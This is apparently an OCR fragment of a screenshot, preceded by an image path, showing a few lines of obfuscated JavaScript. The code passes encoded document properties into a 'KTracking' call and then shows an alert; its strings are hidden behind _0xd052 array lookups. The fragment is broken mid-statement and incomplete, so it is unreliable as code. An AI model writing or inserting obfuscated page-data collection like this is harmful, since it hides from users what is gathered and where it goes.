
KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4
]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6
]])+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])===
-1){alert(_0xd052[23])}